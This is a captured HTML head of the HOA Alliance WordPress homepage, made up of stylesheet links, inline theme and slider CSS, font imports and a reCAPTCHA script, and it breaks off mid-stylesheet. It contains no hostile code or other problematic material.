

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hoaalliance.org/
body_size: 43843
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>HOA ALLIANCE</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hoaalliance.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta name="dlm-version" content="5.1.6"><link rel="icon" type="image/png" href="https://www.hoaalliance.org/wp-content/uploads/2020/11/cropped-HOA-Alliance-Favicon-2-300x300.png">            <script src="https://www.google.com/recaptcha/api.js?render=6LftERopAAAAAFawxPSjMPRtRu2CzbIkJDt2IIKk"></script>
   <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HOA ALLIANCE &raquo; Feed" href="https://www.hoaalliance.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="HOA ALLIANCE &raquo; Comments Feed" href="https://www.hoaalliance.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hoaalliance.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hoaalliance.org%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hoaalliance.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hoaalliance.org%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.hoaalliance.org/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://www.hoaalliance.org/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1767650416' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.hoaalliance.org/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1767650416' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-lazy-load-css-css' href='https://www.hoaalliance.org/wp-content/plugins/embedpress/assets/css/lazy-load.css?ver=1767650416' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/css/main.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/vendor/photoswipe/dist/photoswipe.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/vendor/photoswipe/dist/default-skin/default-skin.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-popup-photoswipe-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/css/popup-photoswipe.css?ver=1762811968' type='text/css' media='all' />
<style id='visual-portfolio-popup-photoswipe-inline-css' type='text/css'>
.vp-pswp .pswp__bg { background-color: #1e1e1e; }
/*# sourceURL=visual-portfolio-popup-photoswipe-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/library/magnific-popup/magnific-popup.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/library/slick/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpea-wp-events-block-style2-css' href='https://www.hoaalliance.org/wp-content/plugins/wp-event-aggregator/assets/css/grid-style2.css?ver=1.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-filter-by-category-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/filter-by-category/style.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-pagination-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/pagination/style.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-sort-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/sort/style.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/library/fontawesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpness-grid-css' href='https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/library/wpness-grid/wpness-grid.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/library/animatecss/animate.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.hoaalliance.org/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.hoaalliance.org/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.hoaalliance.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://www.hoaalliance.org/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://www.hoaalliance.org/wp-includes/css/dist/patterns/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://www.hoaalliance.org/wp-includes/css/dist/editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gutentor-css' href='https://www.hoaalliance.org/wp-content/plugins/gutentor/dist/blocks.style.build.css?ver=3.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='block-robo-gallery-style-css-css' href='https://www.hoaalliance.org/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=5.1.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='patreon-wordpress-css-css' href='https://www.hoaalliance.org/wp-content/plugins/patreon-connect/assets/css/app.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://www.hoaalliance.org/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hoaalliance.org/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-aggregator-front-css' href='https://www.hoaalliance.org/wp-content/plugins/wp-event-aggregator/assets/css/wp-event-aggregator.css?ver=1.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-aggregator-front-style2-css' href='https://www.hoaalliance.org/wp-content/plugins/wp-event-aggregator/assets/css/grid-style2.css?ver=1.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='toastr-css-css' href='https://www.hoaalliance.org/wp-content/plugins/better-payment/assets/vendor/toastr/css/toastr.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.hoaalliance.org/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-329253-css' href='https://www.hoaalliance.org/wp-content/uploads/elementor/css/post-329253.css?ver=1768946373' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-329595-css' href='https://www.hoaalliance.org/wp-content/uploads/elementor/css/post-329595.css?ver=1768946373' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-329580-css' href='https://www.hoaalliance.org/wp-content/uploads/elementor/css/post-329580.css?ver=1768946373' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.hoaalliance.org/wp-content/plugins/td-newsletter/style.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500italic%2C600%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CUbuntu+Condensed%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://www.hoaalliance.org/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.43.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hoaalliance.org/wp-content/themes/Newsmag/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.hoaalliance.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://www.hoaalliance.org/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1045' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://www.hoaalliance.org/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1045' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hoaalliance.org/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=971d5171b3e19fdd336fb9bcd8706cdex' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hoaalliance.org/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/voice/demo_style.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.hoaalliance.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742248829' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.hoaalliance.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742248837' type='text/css' media='all' />
<link rel="stylesheet" type="text/css" href="https://www.hoaalliance.org/wp-content/plugins/smart-slider-3/Public/SmartSlider3/Application/Frontend/Assets/dist/smartslider.min.css?ver=c397fa89" media="all">
<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?display=swap&amp;family=Montserrat%3A300%2C400%7COpen+Sans%3A300%2C400%7CRoboto%3A300%2C400" media="all">
<style data-related="n2-ss-2">div#n2-ss-2 .n2-ss-slider-1{display:grid;position:relative;}div#n2-ss-2 .n2-ss-slider-2{display:grid;position:relative;overflow:hidden;padding:0px 0px 0px 0px;border:0px solid RGBA(62,62,62,1);border-radius:0px;background-clip:padding-box;background-repeat:repeat;background-position:50% 50%;background-size:cover;background-attachment:scroll;z-index:1;}div#n2-ss-2:not(.n2-ss-loaded) .n2-ss-slider-2{background-image:none !important;}div#n2-ss-2 .n2-ss-slider-3{display:grid;grid-template-areas:'cover';position:relative;overflow:hidden;z-index:10;}div#n2-ss-2 .n2-ss-slider-3 > *{grid-area:cover;}div#n2-ss-2 .n2-ss-slide-backgrounds,div#n2-ss-2 .n2-ss-slider-3 > .n2-ss-divider{position:relative;}div#n2-ss-2 .n2-ss-slide-backgrounds{z-index:10;}div#n2-ss-2 .n2-ss-slide-backgrounds > *{overflow:hidden;}div#n2-ss-2 .n2-ss-slide-background{transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slider-4{place-self:center;position:relative;width:100%;height:100%;z-index:20;display:grid;grid-template-areas:'slide';}div#n2-ss-2 .n2-ss-slider-4 > *{grid-area:slide;}div#n2-ss-2.n2-ss-full-page--constrain-ratio .n2-ss-slider-4{height:auto;}div#n2-ss-2 .n2-ss-slide{display:grid;place-items:center;grid-auto-columns:100%;position:relative;z-index:20;-webkit-backface-visibility:hidden;transform:translateX(-100000px);}div#n2-ss-2 .n2-ss-slide{perspective:1500px;}div#n2-ss-2 .n2-ss-slide-active{z-index:21;}.n2-ss-background-animation{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;}div#n2-ss-2 .n2-ss-button-container,div#n2-ss-2 .n2-ss-button-container a{display:block;}div#n2-ss-2 .n2-ss-button-container--non-full-width,div#n2-ss-2 .n2-ss-button-container--non-full-width a{display:inline-block;}div#n2-ss-2 .n2-ss-button-container.n2-ss-nowrap{white-space:nowrap;}div#n2-ss-2 .n2-ss-button-container a div{display:inline;font-size:inherit;text-decoration:inherit;color:inherit;line-height:inherit;font-family:inherit;font-weight:inherit;}div#n2-ss-2 .n2-ss-button-container a > div{display:inline-flex;align-items:center;vertical-align:top;}div#n2-ss-2 .n2-ss-button-container span{font-size:100%;vertical-align:baseline;}div#n2-ss-2 .n2-ss-button-container a[data-iconplacement="left"] span{margin-right:0.3em;}div#n2-ss-2 .n2-ss-button-container a[data-iconplacement="right"] span{margin-left:0.3em;}div#n2-ss-2 .nextend-arrow{cursor:pointer;overflow:hidden;line-height:0 !important;z-index:18;-webkit-user-select:none;}div#n2-ss-2 .nextend-arrow img{position:relative;display:block;}div#n2-ss-2 .nextend-arrow img.n2-arrow-hover-img{display:none;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-hover-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-hover-img{display:inline;}div#n2-ss-2 .nextend-arrow:FOCUS img.n2-arrow-normal-img,div#n2-ss-2 .nextend-arrow:HOVER img.n2-arrow-normal-img{display:none;}div#n2-ss-2 .nextend-arrow-animated{overflow:hidden;}div#n2-ss-2 .nextend-arrow-animated > div{position:relative;}div#n2-ss-2 .nextend-arrow-animated .n2-active{position:absolute;}div#n2-ss-2 .nextend-arrow-animated-fade{transition:background 0.3s, opacity 0.4s;}div#n2-ss-2 .nextend-arrow-animated-horizontal > div{transition:all 0.4s;transform:none;}div#n2-ss-2 .nextend-arrow-animated-horizontal .n2-active{top:0;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal .n2-active{left:100%;}div#n2-ss-2 .nextend-arrow-next.nextend-arrow-animated-horizontal .n2-active{right:100%;}div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:HOVER > div,div#n2-ss-2 .nextend-arrow-previous.nextend-arrow-animated-horizontal:FOCUS > div{transform:translateX(-100%);}div#n2-ss-2 